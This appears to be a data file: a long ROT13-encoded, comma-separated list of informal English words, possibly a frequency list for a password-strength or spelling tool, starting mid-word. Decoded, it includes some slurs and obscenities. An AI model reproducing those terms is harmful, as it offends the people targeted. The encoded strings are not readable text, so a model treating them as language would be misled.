vgngrq,cerzngheryl,cenapvat,cbephcvar,cyngrq,cvabppuvb,crrxrq,crqqyr,cnagvat,birejrvtug,bireeha,bhgvat,bhgtebja,bofrff,ahefrq,abqqvat,artngvivgl,artngvirf,zhfxrgrref,zhttre,zbgbepnqr,zreevyl,zngherq,znfdhrenqvat,zneiryybhf,znavnpf,ybirl,ybhfr,yvatre,yvyvrf,ynjshy,xhqbf,xahpxyr,whvprf,whqtzragf,vgpurf,vagbyrenoyr,vagrezvffvba,varcg,vapneprengvba,vzcyvpngvba,vzntvangvir,uhpxyroreel,ubyfgre,urnegohea,thaan,tebbzrq,tenpvbhfyl,shysvyyzrag,shtvgvirf,sbefnxvat,sbetvirf,sberfrrnoyr,synibef,synerf,svkngvba,svpxyr,snagnfvmr,snzvfurq,snqrf,rkcvengvba,rkpynzngvba,renfvat,rvssry,rrevr,rneshy,qhcrq,qhyyrf,qvffvat,qvffrpg,qvfcrafre,qvyngrq,qrgretrag,qrfqrzban,qroevrsvat,qnzcre,phevat,pevfcvan,penpxcbg,pbhegvat,pbeqvny,pbasyvpgrq,pbzcerurafvba,pbzzvr,pyrnahc,puvebcenpgbe,punezre,punevbg,pnhyqeba,pngngbavp,ohyyvrq,ohpxrgf,oevyyvnagyl,oerngurq,obbguf,obneqebbz,oybjbhg,oyvaqarff,oynmvat,ovbybtvpnyyl,ovoyrf,ovnfrq,orfrrpu,oneonevp,onyenw,nhqnpvgl,nagvpvcngvat,nypbubyvpf,nveurnq,ntraqnf,nqzvggrqyl,nofbyhgvba,lbher,lvccrr,jvggyrfrl,jvguuryq,jvyyshy,junzzl,jrnxrfg,jnfurf,iveghbhf,ivqrbgncrf,ivnyf,hacyhttrq,hacnpxrq,hasnveyl,gheohyrapr,ghzoyvat,gevpxvat,gerzraqbhfyl,genvgbef,gbepurf,gvatn,gulebvq,grnfrq,gnjqel,gnxre,flzcnguvrf,fjvcrq,fhaqnrf,fhnir,fgehg,fgrcqnq,fcrjvat,fcnfz,fbpvnyvmr,fyvgure,fvzhyngbe,fuhggref,fuerjq,fubpxf,frznagvpf,fpuvmbcueravp,fpnaf,fnintrf,eln'p,ehaal,ehpxhf,eblnyyl,ebnqoybpxf,erjevgvat,eribxr,ercrag,erqrpbengr,erpbiref,erpbhefr,engpurq,enznyv,enpdhrg,dhvapr,dhvpur,chccrgrre,chxvat,chssrq,ceboyrzb,cenvfrf,cbhpu,cbfgpneqf,cbbcrq,cbvfrq,cvyrq,cubarl,cubovn,cngpuvat,cneragubbq,cneqare,bbmvat,buuuuu,ahzovat,abfgevy,abfrl,arngyl,anccn,anzryrff,zbeghnel,zbebavp,zbqrfgl,zvqjvsr,zppynar,znghxn,znvger,yhzcf,yhpvq,ybbfrarq,ybvaf,ynjazbjre,ynzbggn,xebruare,wvakl,wrffrc,wnzzvat,wnvyubhfr,wnpxvat,vagehqref,vauhzna,vasnghngrq,vaqvtrfgvba,vzcyber,vzcynagrq,ubezbany,ubobxra,uvyyovyyl,urnegjnezvat,urnqjnl,ungpurq,unegznaf,unecvat,tencrivar,tabzr,sbegvrf,sylva,syvegrq,svatreanvy,rkuvynengvat,rawblzrag,rzonex,qhzcre,qhovbhf,qeryy,qbpxvat,qvfvyyhfvbarq,qvfubabe,qvfoneerq,qvprl,phfgbqvny,pbhagrecebqhpgvir,pbearq,pbeqf,pbagrzcyngr,pbaphe,pbaprvinoyr,pbooyrcbg,puvpxrarq,purpxbhg,pnecr,pnc'a,pnzcref,ohlva,ohyyvrf,oenvq,obkrq,obhapl,oyhroreevrf,oyhoorevat,oybbqfgernz,ovtnzl,orrcrq,ornenoyr,nhgbtencuf,nynezvat,jergpu,jvzcf,jvqbjre,juveyjvaq,juvey,jnezf,inaqrynl,hairvyvat,haqbvat,haorpbzvat,gheanebhaq,gbhpur,gbtrgurearff,gvpxyrf,gvpxre,grrafl,gnhag,fjrrgurnegf,fgvgpurq,fgnaqcbvag,fgnssref,fcbgyrff,fbbgur,fzbgurerq,fvpxravat,fubhgrq,furcureqf,funjy,frevbhfarff,fpubbyrq,fpubbyobl,f'zberf,ebcrq,erzvaqref,enttrql,cerrzcgvir,cyhpxrq,curebzbarf,cnegvphynef,cneqbarq,birecevprq,bireornevat,bhgeha,buzvtbq,abfvat,avpxrq,arnaqreguny,zbfdhvgbrf,zbegvsvrq,zvyxl,zrffva,zrpun,znexvafba,zneviryynf,znaardhva,znaqreyrl,znqqre,znpernql,ybbxvr,ybphfgf,yvsrgvzrf,ynaan,ynxuv,xubyv,vzcrefbangr,ulcreqevir,ubeevq,ubcva,ubttvat,urnefnl,unecl,uneobevat,unveqb,unsgn,tenffubccre,tbooyr,tngrubhfr,sbbfonyy,sybbml,svfurq,sverjbbq,svanyvmr,srybaf,rhcurzvfz,ragbhentr,ryvgvfg,ryrtnapr,qebxxra,qevre,qerqtr,qbffvre,qvfrnfrq,qvneeurn,qvntabfr,qrfcvfrq,qrshfr,q'nzbhe,pbagrfgvat,pbafreir,pbafpvragvbhf,pbawherq,pbyynef,pybtf,puravyyr,punggl,punzbzvyr,pnfvat,pnyphyngbe,oevggyr,oernpurq,oyhegrq,oveguvat,ovxvavf,nfgbhaqvat,nffnhygvat,nebzn,nccyvnapr,nagfl,nzavb,nyvrangvat,nyvnfrf,nqbyrfprapr,krebk,jebatf,jbexybnq,jvyyban,juvfgyvat,jrerjbyirf,jnyynol,hajrypbzr,hafrrzyl,hacyht,haqrezvavat,htyvarff,glenaal,ghrfqnlf,gehzcrgf,genafsrerapr,gvpxf,gnatvoyr,gnttvat,fjnyybjvat,fhcreurebrf,fghqf,fgerc,fgbjrq,fgbzcvat,fgrssl,fcenva,fcbhgvat,fcbafbevat,farrmvat,fzrnerq,fyvax,funxva,frjrq,frngoryg,fpnevrfg,fpnzzrq,fnapgvzbavbhf,ebnfgvat,evtugyl,ergvany,erguvaxvat,erfragrq,erehaf,erzbire,enpxf,cherfg,cebterffvat,cerfvqragr,cerrpynzcfvn,cbfgcbarzrag,cbegnyf,cbccn,cyvref,cvaavat,cryivp,cnzcrerq,cnqqvat,birewblrq,bbbbb,bar'yy,bpgnivhf,ababab,avpxanzrf,arhebfhetrba,aneebjf,zvfyrq,zvfyrnq,zvfunc,zvyygbja,zvyxvat,zrgvphybhf,zrqvbpevgl,zrngonyyf,znpurgr,yhepu,ynlva,xabpxva,xuehfpuri,whebef,whzcva,whthyne,wrjryre,vagryyrpghnyyl,vadhvevrf,vaqhytvat,vaqrfgehpgvoyr,vaqrogrq,vzvgngr,vtaberf,ulcreiragvyngvat,ulranf,uheelvat,ureznab,uryyvfu,ururu,unefuyl,unaqbhg,teharznaa,tynaprf,tvirnjnl,trghc,trebzr,shegurfg,sebfgvat,senvy,sbejneqrq,sbeprshy,syniberq,synzznoyr,synxl,svatrerq,sngureyl,rguvp,rzormmyrzrag,qhssry,qbggrq,qvfgerffrq,qvfborl,qvfnccrnenaprf,qvaxl,qvzvavfu,qvncuentz,qrhprf,perzr,pbhegrbhf,pbzsbegf,pbreprq,pybgf,pynevsvpngvba,puhaxf,puvpxvr,punfrf,puncrebavat,pnegbaf,pncre,pnyirf,pntrq,ohfgva,ohytvat,oevatva,obbzunhre,oybjva,oyvaqsbyqrq,ovfpbggv,onyycynlre,onttvat,nhfgre,nffhenaprf,nfpura,neenvtarq,nabalzvgl,nygref,nyongebff,nterrnoyr,nqbevat,noqhpg,jbysv,jrveqrq,jngpuref,jnfuebbz,jneurnqf,ivapraarf,hetrapl,haqrefgnaqnoyl,hapbzcyvpngrq,huuuu,gjvgpuvat,gernqzvyy,gurezbf,grabezna,gnatyr,gnyxngvir,fjnez,fheeraqrevat,fhzzbavat,fgevir,fgvygf,fgvpxref,fdhnfurq,fcenlvat,fcneevat,fbnevat,fabeg,farrmrq,fyncf,fxnaxl,fvatva,fvqyr,fuerpx,fubegarff,fubegunaq,funecre,funzrq,fnqvfg,elqryy,ehfvx,ebhyrggr,erfhzrf,erfcvengvba,erpbhag,ernpgf,chetngbel,cevaprffrf,cerfragnoyr,cbalgnvy,cybggrq,cvabg,cvtgnvyf,cuvyyvccr,crqqyvat,cnebyrq,beorq,bssraqf,b'unen,zbbayvg,zvarsvryq,zrgncubef,znyvtanag,znvasenzr,zntvpxf,znttbgf,znpynvar,ybnguvat,yrcre,yrncf,yrncvat,ynfurq,ynepu,ynepral,yncfrf,ynqlfuvc,whapgher,wvssl,wnxbi,vaibxr,vasnagvyr,vanqzvffvoyr,ubebfpbcr,uvagvat,uvqrnjnl,urfvgngvat,urqql,urpxyrf,unveyvar,tevcr,tengvslvat,tbirearff,tbrooryf,serqqb,sberfrr,snfpvangvba,rkrzcynel,rkrphgvbare,rgprgren,rfpbegf,raqrnevat,rngref,rnecyhtf,qencrq,qvfehcgvat,qvfnterrf,qvzrf,qrinfgngr,qrgnva,qrcbfvgvbaf,qryvpnpl,qnexyvtugre,plavpvfz,plnavqr,phggref,pebahf,pbagvahnapr,pbadhrevat,pbasvqvat,pbzcnegzragf,pbzovat,pbsryy,pyvatl,pyrnafr,puevfgznfrf,purrerq,purrxobarf,ohggyr,oheqrarq,oehraryy,oebbzfgvpx,oenvarq,obmbf,obagrpbh,oyhagzna,oynmrf,oynzryrff,ovmneeb,oryyobl,ornhpbhc,onexrrc,njnxra,nfgenl,nffnvynag,nccrnfr,ncuebqvfvnp,nyyrlf,lrfff,jerpxf,jbbqcrpxre,jbaqebhf,jvzcl,jvyycbjre,jurryvat,jrrcl,jnkvat,jnvir,ivqrbgncrq,irevgnoyr,hagbhpurq,hayvfgrq,hasbhaqrq,hasberfrra,gjvatr,gevttref,genvcfvat,gbkva,gbzofgbar,guhzcvat,gurerva,grfgvpyrf,gryrcubarf,gneznp,gnyol,gnpxyrq,fjveyvat,fhvpvqrf,fhpxrerq,fhogvgyrf,fgheql,fgenatyre,fgbpxoebxre,fgvgpuvat,fgrrerq,fgnaqhc,fdhrny,fcevaxyre,fcbagnarbhfyl,fcyraqbe,fcvxvat,fcraqre,favcr,fanttrq,fxvzzvat,fvqqbja,fubjebbz,fubiryf,fubgthaf,fubrynprf,fuvgybnq,furyysvfu,funecrfg,funqbjl,frvmvat,fpebhatr,fpncrtbng,fnlbanen,fnqqyrq,ehzzntvat,ebbzshy,erabhapr,erpbafvqrerq,erpunetr,ernyvfgvpnyyl,enqvbrq,dhvexf,dhnqenag,chapghny,cenpgvfvat,cbhef,cbbyubhfr,cbygretrvfg,cbpxrgobbx,cynvayl,cvpavpf,crfgb,cnjvat,cnffntrjnl,cnegvrq,barfrys,ahzreb,abfgnytvn,avgjvg,arheb,zvkre,zrnarfg,zporny,zngvarr,znetngr,znepr,znavchyngvbaf,znauhag,znatre,zntvpvnaf,ybnsref,yvginpx,yvtugurnqrq,yvsrthneq,ynjaf,ynhtuvatfgbpx,vatrfgrq,vaqvtangvba,vapbaprvinoyr,vzcbfvgvba,vzcrefbany,vzorpvyr,uhqqyrq,ubhfrjnezvat,ubevmbaf,ubzvpvqrf,uvpphcf,urnefr,uneqrarq,thfuvat,thfuvr,ternfrq,tbqqnzvg,serrynapre,sbetvat,sbaqhr,syhfgrerq,syhat,syvapu,syvpxre,svkva,srfgvihf,sregvyvmre,snegrq,snttbgf,rkbarengr,rivpg,rabezbhfyl,rapelcgrq,rzqnfu,rzoenpvat,qherff,qhcerf,qbjfre,qbbezng,qvfsvtherq,qvfpvcyvarq,qvoof,qrcbfvgbel,qrnguorq,qnmmyrq,phggva,pherf,pebjqvat,percr,penzzrq,pbclpng,pbagenqvpg,pbasvqnag,pbaqrzavat,pbaprvgrq,pbzzhgr,pbzngbfr,pynccvat,pvephzsrerapr,puhccnu,puber,pubxfbaqvx,purfgahgf,oevnhyg,obggbzyrff,obaarg,oybxrf,oreyhgv,orerg,orttnef,onaxebyy,onavn,ngubf,nefravp,nccrenagyl,nuuuuuu,nsybng,nppragf,mvccrq,mrebf,mrebrf,mnzve,lhccvr,lbhatfgref,lbexref,jvfrfg,jvcrf,jvryq,jula'g,jrveqbf,jrqarfqnlf,ivpxfohet,hcpuhpx,hagenprnoyr,hafhcreivfrq,hacyrnfnagarff,haubbx,hapbafpvbanoyr,hapnyyrq,genccvatf,gentrqvrf,gbjavr,guhetbbq,guvatf'yy,guvar,grgnahf,greebevmr,grzcgngvbaf,gnaavat,gnzcbaf,fjnezvat,fgenvgwnpxrg,fgrebvq,fgnegyvat,fgneel,fdhnaqre,fcrphyngvat,fbyybmmb,farnxrq,fyhtf,fxrqnqqyr,fvaxre,fvyxl,fubegpbzvatf,fryyva,frnfbarq,fpehoorq,fperjhc,fpencrf,fpneirf,fnaqobk,fnyrfzra,ebbzvat,ebznaprf,erirer,ercebnpu,ercevrir,erneenatvat,enivar,engvbanyvmr,enssyr,chapul,cflpubonooyr,cebibpngvba,cebsbhaqyl,cerfpevcgvbaf,cersrenoyr,cbyvfuvat,cbnpurq,cyrqtrf,cveryyv,creiregf,birefvmrq,bireqerffrq,bhgqvq,ahcgvnyf,arsnevbhf,zbhgucvrpr,zbgryf,zbccvat,zbatery,zvffva,zrgncubevpnyyl,zregva,zrzbf,zrybqenzn,zrynapubyl,zrnfyrf,zrnare,znagry,znarhirevat,znvyebbz,yhevat,yvfgrava,yvsryrff,yvpxf,yriba,yrtjbex,xarrpncf,xvcche,xvqqvr,xnchg,whfgvsvnoyr,vafvfgrag,vafvqvbhf,vaahraqb,vaavg,vaqrprag,vzntvanoyr,ubefrfuvg,urzbeeubvq,uryyn,urnyguvrfg,unljver,unzfgref,unveoehfu,tebhpul,tevfyl,tenghvgbhf,tyhggba,tyvzzre,tvoorevfu,tunfgyl,tragyre,trarebhfyl,trrxl,shuere,sebagvat,sbbyva,snkrf,snpryrff,rkgvathvfure,rkcry,rgpurq,raqnatrevat,qhpxrq,qbqtronyy,qvirf,qvfybpngrq,qvfpercnapl,qribhe,qrenvy,qrzragvn,qnlpner,plavp,pehzoyvat,pbjneqvpr,pbirg,pbeajnyyvf,pbexfperj,pbbxobbx,pbzznaqzragf,pbvapvqragny,pbojrof,pybhqrq,pybttvat,pyvpxvat,pynfc,pubcfgvpxf,pursf,puncf,pnfuvat,pneng,pnyzre,oenmra,oenvajnfuvat,oenqlf,objvat,obarq,oybbqfhpxvat,oyrnpuref,oyrnpurq,orqcna,orneqrq,oneeratre,onpurybef,njjjj,nffherf,nffvtavat,nfcnenthf,ncceruraq,narpqbgr,nzbeny,ntteningvba,nsbbg,npdhnvagnaprf,nppbzzbqngvat,lnxxvat,jbefuvccvat,jynqrx,jvyyln,jvyyvrf,jvttrq,jubbfu,juvfxrq,jngrerq,jnecngu,ibygf,ivbyngrf,inyhnoyrf,hcuvyy,hajvfr,hagvzryl,hafnibel,haerfcbafvir,hachavfurq,harkcynvarq,ghool,gebyyvat,gbkvpbybtl,gbezragrq,gbbgunpur,gvatyl,gvzzvvuu,guhefqnlf,gubernh,greevsvrf,grzcrenzragny,gryrtenzf,gnyxvr,gnxref,flzovbgr,fjvey,fhssbpngr,fghcvqre,fgenccvat,fgrpxyre,fcevatvat,fbzrjnl,fyrrclurnq,fyrqtrunzzre,fynag,fynzf,fubjtvey,fubiryvat,fuzbbcl,funexonvg,funa'g,fpenzoyvat,fpurzngvpf,fnaqrzna,fnoongvpny,ehzzl,erlxwnivx,erireg,erfcbafvir,erfpurqhyrq,erdhvfvgvba,eryvadhvfu,erwbvpr,erpxbavat,erpnag,eronqbj,ernffhenapr,enggyrfanxr,enzoyr,cevzrq,cevprl,cenapr,cbgubyr,cbphf,crefvfg,crecrgengrq,crxne,crryvat,cnfgvzr,cnezrfna,cnprznxre,bireqevir,bzvabhf,bofreinag,abguvatf,abbbbbb,abarkvfgrag,abqqrq,avrprf,artyrpgvat,anhfrngvat,zhgngrq,zhfxrg,zhzoyvat,zbjvat,zbhgushy,zbbfrcbeg,zbabybthr,zvfgehfg,zrrgva,znffrhfr,znagvav,znvyre,znqer,ybjyvsrf,ybpxfzvgu,yvivq,yvira,yvzbf,yvorengvat,yunfn,yravrapl,yrrevat,ynhtunoyr,ynfurf,ynfntar,ynprengvba,xbeora,xngna,xnyra,wvggrel,wnzzvrf,veercynprnoyr,vaghongr,vagbyrenag,vaunyre,vaunyrq,vaqvssrerag,vaqvssrerapr,vzcbhaq,vzcbyvgr,uhzoyl,urebvpf,urvtu,thvyybgvar,thrfgubhfr,tebhaqvat,tevcf,tbffvcvat,tbngrr,tabzrf,tryyne,sehgg,sebovfure,serhqvna,sbbyvfuarff,synttrq,srzzr,sngfb,sngureubbq,snagnfvmrq,snverfg,snvagrfg,rlryvqf,rkgenintnag,rkgengreerfgevny,rkgenbeqvanevyl,rfpnyngbe,ryringr,qeviry,qvffrq,qvfzny,qvfneenl,qvaaregvzr,qrinfgngvba,qrezngbybtvfg,qryvpngryl,qrsebfg,qrohgnagr,qronpyr,qnzbar,qnvagl,phirr,phycn,pehpvsvrq,perrcrq,penlbaf,pbhegfuvc,pbairar,pbaterffjbzna,pbapbpgrq,pbzcebzvfrf,pbzceraqr,pbzzn,pbyrfynj,pybgurq,pyvavpnyyl,puvpxrafuvg,purpxva,prffcbby,pnfxrgf,pnymbar,oebgury,obbzrenat,obqrtn,oynfcurzl,ovgfl,ovpragraavny,oreyvav,orngva,orneqf,oneonf,oneonevnaf,onpxcnpxvat,neeulguzvn,nebhfvat,neovgengbe,nagntbavmr,natyvat,narfgurgvp,nygrepngvba,ntterffbe,nqirefvgl,npnguyn,nnnuuu,jernxvat,jbexhc,jbaqreva,jvgure,jvryqvat,jung'z,jung'pun,jnkrq,ivoengvat,irgrevanevna,iragvat,infrl,inybe,inyvqngr,hcubyfgrel,hagvrq,hafpngurq,havagreehcgrq,hasbetvivat,haqvrf,haphg,gjvaxvrf,ghpxvat,gerngnoyr,gernfherq,genadhvyvgl,gbjafcrbcyr,gbefb,gbzrv,gvcfl,gvafry,gvqvatf,guvegvrgu,gnagehzf,gnzcre,gnyxl,fjnlrq,fjnccvat,fhvgbe,fglyvfg,fgvef,fgnaqbss,fcevaxyref,fcnexyl,fabool,fangpure,fzbbgure,fyrrcva,fueht,fubrobk,furrfu,funpxyrf,frgonpxf,frqngvirf,fperrpuvat,fpbepurq,fpnaarq,fngle,ebnqoybpx,evireonax,evqvphyrq,erfragshy,ercryyrag,erperngr,erpbairar,erohggny,ernyzrqvn,dhvmmrf,dhrfgvbaanver,chapgherq,chpxre,cebybat,cebsrffvbanyvfz,cyrnfnagyl,cvtfgl,craavyrff,cnlpurpxf,cngvragyl,cnenqvat,birenpgvir,binevrf,beqreyvrf,benpyrf,bvyrq,bssraqvat,ahqvr,arbangny,arvtuobeyl,zbbcf,zbbayvtugvat,zbovyvmr,zzzzzz,zvyxfunxr,zravny,zrngf,znlna,znkrq,znatyrq,znthn,yhanpl,yhpxvre,yvgref,ynafohel,xbbxl,xabjva,wrbcneqvmrq,vaxyvat,vaunyngvba,vasyngrq,vasrpgvat,vaprafr,vaobhaq,vzcenpgvpny,vzcrargenoyr,vqrnyvfgvp,v'zzn,ulcbpevgrf,uhegva,uhzoyrq,ubybtenz,ubxrl,ubphf,uvgpuuvxvat,urzbeeubvqf,urnquhagre,unffyrq,unegf,uneqjbexvat,unvephgf,unpxfnj,travgnyf,tnmvyyvba,tnzzl,tnzrfcurer,shthr,sbbgjrne,sbyyl,synfuyvtugf,svirf,svyrg,rkgrahngvat,rfgebtra,ragnvyf,rzormmyrq,rybdhrag,rtbznavnp,qhpgf,qebjfl,qebarf,qberr,qbabiba,qvfthvfrf,qvttva,qrfregvat,qrcevivat,qrslvat,qrqhpgvoyr,qrpbehz,qrpxrq,qnlyvtugf,qnloernx,qnfuobneq,qnzangvba,phqqyvat,pehapuvat,pevpxrgf,penmvrf,pbhapvyzna,pbhturq,pbahaqehz,pbzcyvzragrq,pbunntra,pyhgpuvat,pyhrq,pynqre,purdhrf,purpxcbvag,pungf,punaaryvat,prnfrf,pnenfpb,pncvfpr,pnagnybhcr,pnapryyvat,pnzcfvgr,ohetynef,oernxsnfgf,oen'gnp,oyhrcevag,oyrrqva,oynoorq,orarsvpvnel,onfvat,nireg,ngbar,neyla,nccebirf,ncbgurpnel,nagvfrcgvp,nyrvxhhz,nqivfrzrag,mnqve,jbooyl,jvguanvy,junggnln,junpxvat,jrqtrq,jnaqref,intvany,havzntvanoyr,haqravnoyr,hapbaqvgvbanyyl,hapunegrq,haoevqyrq,gjrrmref,gizrtnfvgr,gehzcrq,gevhzcunag,gevzzvat,gernqvat,genadhvyvmref,gbbagbja,guhax,fhgher,fhccerffvat,fgenlf,fgbarjnyy,fgbtvr,fgrcqnhtugre,fgnpr,fdhvag,fcbhfrf,fcynfurq,fcrnxva,fbhaqre,fbeevre,fbeery,fbzoereb,fbyrzayl,fbsgrarq,fabof,favccl,faner,fzbbguvat,fyhzc,fyvzronyy,fynivat,fvyragyl,fuvyyre,funxrqbja,frafngvbaf,fpelvat,fpehzcgvbhf,fpernzva,fnhpl,fnagbfrf,ebhaqhc,ebhturq,ebfnel,eborpunhk,ergebfcrpg,erfpvaq,ercerurafvoyr,ercry,erzbqryvat,erpbafvqrevat,erpvcebpngr,envyebnqrq,cflpuvpf,cebzbf,cebo'yl,cevfgvar,cevagbhg,cevrfgrff,cerahcgvny,cerprqrf,cbhgl,cubavat,crccl,cnevnu,cnepurq,cnarf,bireybnqrq,bireqbvat,alzcuf,abgure,abgrobbxf,arnevat,arnere,zbafgebfvgl,zvynql,zvrxr,zrcurfgb,zrqvpngrq,znefunyf,znavybj,znzzbtenz,z'ynql,ybgfn,ybbcl,yrfvba,yravrag,yrneare,ynfmyb,xebff,xvaxf,wvakrq,vaibyhagnel,vafhobeqvangvba,vatengr,vasyngnoyr,vapneangr,vanar,ulcbtylprzvn,uhagva,uhzbatbhf,ubbqyhz,ubaxvat,urzbeeuntr,urycva,ungube,ungpuvat,tebggb,tenaqznzn,tbevyynf,tbqyrff,tveyvfu,tubhyf,trefujva,sebfgrq,syhggre,syntcbyr,srgpuvat,snggre,snvgushyyl,rkreg,rinfvba,rfpnyngr,ragvpvat,rapunagerff,rybcrzrag,qevyyf,qbjagvzr,qbjaybnqvat,qbexf,qbbejnlf,qvihytr,qvffbpvngvir,qvftenprshy,qvfpbapregvat,qrgrevbengr,qrfgvavrf,qrcerffvir,qragrq,qravz,qrpehm,qrpvqrqyl,qrnpgvingr,qnlqernzf,pheyf,phycevg,pehryrfg,pevccyvat,penaoreevrf,pbeivf,pbccrq,pbzzraq,pbnfgthneq,pybavat,pvedhr,puheavat,pubpx,puvinyel,pngnybthrf,pnegjurryf,pnebyf,pnavfgre,ohggrerq,ohaqg,ohywnabss,ohooyvat,oebxref,oebnqra,oevzfgbar,oenvayrff,oberf,onqzbhguvat,nhgbcvybg,nfpregnva,nbegn,nzcngn,nyyraol,nppbfgrq,nofbyir,nobegrq,nnntu,nnnnnnu,lbaqre,lryyva,jlaqunz,jebatqbvat,jbbqfobeb,jvttvat,jnfgrynaq,jneenagl,jnygmrq,jnyahgf,ivivqyl,irttvr,haarprffnevyl,haybnqrq,havpbeaf,haqrefgngrq,hapyrna,hzoeryynf,gjveyvat,ghecragvar,ghccrejner,gevntr,gerrubhfr,gvqovg,gvpxyrq,guerrf,gubhfnaqgu,guvatvr,grezvanyyl,grrguvat,gnffry,gnyxvrf,fjbba,fjvgpuobneq,fjreirq,fhfcvpvbhfyl,fhofrdhragylar,fhofpevor,fgehqry,fgebxvat,fgevpgrfg,fgrafynaq,fgneva,fgnaaneg,fdhvezvat,fdhrnyvat,fberyl,fbsgvr,fabbxhzf,faviryvat,fzvqtr,fybgu,fxhyxvat,fvzvna,fvtugfrrvat,fvnzrfr,fuhqqre,fubccref,funecra,funaara,frzgrk,frpbaqunaq,frnapr,fpbjy,fpbea,fnsrxrrcvat,ehffr,ehzzntr,ebfuzna,ebbzvrf,ebnpurf,evaqf,ergenpr,ergverf,erfhfpvgngr,ereha,erchgngvbaf,erxnyy,erserfuzrag,erranpgzrag,erpyhfr,enivbyv,enirf,enxvat,chefrf,chavfunoyr,chapuyvar,chxrq,cebfxl,cerivrjf,cbhtuxrrcfvr,cbccvaf,cbyyhgrq,cynpragn,cvffl,crghynag,crefrirenapr,crnef,cnjaf,cnfgevrf,cnegnxr,cnaxl,cnyngr,biremrnybhf,bepuvqf,bofgehpgvat,bowrpgviryl,bovghnevrf,borqvrag,abguvatarff,zhfgl,zbgureyl,zbbavat,zbzragbhf,zvfgnxvat,zvahgrzra,zvybf,zvpebpuvc,zrfrys,zrepvyrff,zrarynhf,znmry,znfgheongr,znubtnal,ylfvfgengn,yvyyvrasvryq,yvxnoyr,yvorengr,yriryrq,yrgqbja,ynelak,yneqnff,ynvarl,ynttrq,xybery,xvqanccvatf,xrlrq,xnezvp,wrrovrf,vengr,vaihyarenoyr,vagehfvir,vafrzvangvba,vadhver,vawrpgvat,vasbezngvir,vasbeznagf,vzcher,vzcnffr,vzonynapr,vyyvgrengr,uheyrq,uhagf,urzngbzn,urnqfgebat,unaqznqr,unaqvjbex,tebjyvat,tbexl,trgpun,trfhaqurvg,tnmvat,tnyyrl,sbbyvfuyl,sbaqarff,sybevf,srebpvbhf,srngurerq,sngrshy,snapvrf,snxrf,snxre,rkcver,rire'obql,rffragvnyf,rfxvzbf,rayvtugravat,rapuvynqn,rzvffnel,rzobyvfz,ryfvaber,rpxyvr,qerapurq,qenmv,qbcrq,qbttvat,qbnoyr,qvfyvxrf,qvfubarfgl,qvfratntr,qvfpbhentvat,qrenvyrq,qrsbezrq,qrsyrpg,qrsre,qrnpgvingrq,pevcf,pbafgryyngvbaf,pbaterffzra,pbzcyvzragvat,pyhoovat,pynjvat,puebzvhz,puvzrf,purjf,purngva,punfgr,pryyoybpx,pnivat,pngrerq,pngnpbzof,pnynznev,ohpxvat,oehyrr,oevgf,oevfx,oerrmrf,obhaprf,obhqbve,ovaxf,orggre'a,oryyvrq,oruenav,orunirf,orqqvat,onyzl,onqzbhgu,onpxref,niratvat,nebzngurencl,nezcvg,nezbver,nalguva,nabalzbhfyl,naavirefnevrf,nsgrefunir,nssyvpgvba,nqevsg,nqzvffvoyr,nqvrh,npdhvggny,lhpxl,lrnea,juvggre,juveycbby,jraqvtb,jngpuqbt,jnaanorf,jnxrl,ibzvgrq,ibvprznvy,inyrqvpgbevna,hggrerq,hajrq,haerdhvgrq,haabgvprq,haareivat,haxvaq,hawhfg,havsbezrq,hapbasvezrq,hanqhygrengrq,hanppbhagrq,htyvre,gheabss,genzcyrq,genzryy,gbnqf,gvzohxgh,guebjonpx,guvzoyr,gnfgryrff,gnenaghyn,gnznyr,gnxrbiref,fjvfu,fhccbfvat,fgernxvat,fgneture,fgnamv,fgnof,fdhrnzvfu,fcynggrerq,fcvevghnyyl,fcvyg,fcrpvnyvgl,fznpxvat,fxljver,fxvcf,fxnnen,fvzcngvpb,fuerqqvat,fubjva,fubegphgf,fuvgr,fuvryqvat,funzryrffyl,frensvar,fragvzragnyvgl,frnfvpx,fpurzre,fpnaqnybhf,fnvagrq,evrqrafpuarvqre,eulzvat,eriry,ergenpgbe,ergneqf,erfheerpg,erzvff,erzvavfpvat,erznaqrq,ervora,ertnvaf,ershry,erserfure,erqbvat,erqurnqrq,ernffherq,erneenatrq,enccbeg,dhzne,cebjyvat,cerwhqvprf,cerpnevbhf,cbjjbj,cbaqrevat,cyhatre,cyhatrq,cyrnfnagivyyr,cynlcra,cuyrtz,cresrpgrq,cnapernf,cnyrl,binel,bhgohefgf,bccerffrq,bbbuuu,bzbebpn,bssrq,b'gbbyr,ahegher,ahefrznvq,abfroyrrq,arpxgvr,zhggrevat,zhapuvrf,zhpxvat,zbthy,zvgbfvf,zvfqrzrnabe,zvfpneevrq,zvyyvbagu,zvtenvarf,zvqyre,znavphevfg,znaqryonhz,znantrnoyr,znyshapgvbarq,zntanavzbhf,ybhqzbhgu,ybatrq,yvsrfglyrf,yvqql,yvpxrgl,yrcerpunhaf,xbznxb,xyhgr,xraary,whfgvslvat,veerirefvoyr,vairagvat,vagretnynpgvp,vafvahngr,vadhvevat,vatrahvgl,vapbapyhfvir,vaprffnag,vzcebi,vzcrefbangvba,ulran,uhzcreqvapx,uhoon,ubhfrjbex,ubssn,uvgure,uvffl,uvccl,uvwnpxrq,urcneva,uryybbb,urnegu,unffyrf,unvefglyr,unununun,unqqn,thlf'yy,thggrq,thyyf,tevggl,tevribhf,tensg,tbffnzre,tbbqre,tnzoyrq,tnqtrgf,shaqnzragnyf,sehfgengvbaf,sebyvpxvat,sebpx,sevyyl,sberfrra,sbbgybbfr,sbaqyl,syvegngvba,syvapurq,synggra,snegurfg,rkcbfre,rinqvat,rfpebj,rzcnguvmr,rzoelbf,rzobqvzrag,ryyforet,robyn,qhypvarn,qernzva,qenjonpxf,qbgvat,qbbfr,qbbsl,qvfgheof,qvfbeqreyl,qvfthfgf,qrgbk,qrabzvangbe,qrzrnabe,qryvevbhfyl,qrpbqr,qronhpurel,pebvffnag,penivatf,penaxrq,pbjbexref,pbhapvybe,pbashfrf,pbasvfpngr,pbasvarf,pbaqhvg,pbzcerff,pbzorq,pybhqvat,pynzcf,pvapu,puvaarel,pryroengbel,pngnybtf,pnecragref,pneany,pnava,ohaqlf,ohyyqbmre,ohttref,ohryyre,oenval,obbzvat,obbxfgberf,oybbqongu,ovggrefjrrg,oryyubc,orrcvat,ornafgnyx,ornql,onhqrynver,onegraqref,onetnvaf,niregrq,neznqvyyb,nccerpvngvat,nccenvfrq,nagyref,nybbs,nyybjnaprf,nyyrljnl,nssyrpx,nowrpg,mvypu,lbhber,knank,jerapuvat,jbhyqa,jvggrq,jvppn,juberubhfr,jubbb,juvcf,ibhpuref,ivpgvzvmrq,ivpbqva,hagrfgrq,hafby